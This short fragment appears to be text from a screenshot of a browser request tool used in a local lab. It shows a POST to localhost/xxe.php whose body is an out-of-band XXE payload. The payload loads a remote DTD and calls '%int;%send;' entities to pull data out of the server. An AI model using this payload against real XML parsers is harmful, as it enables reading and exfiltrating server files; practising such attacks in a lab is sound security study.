 URL
http://localhost/xxe.php
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
Body
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://localhost/test.dtd">
%remote;%int;%send;
]>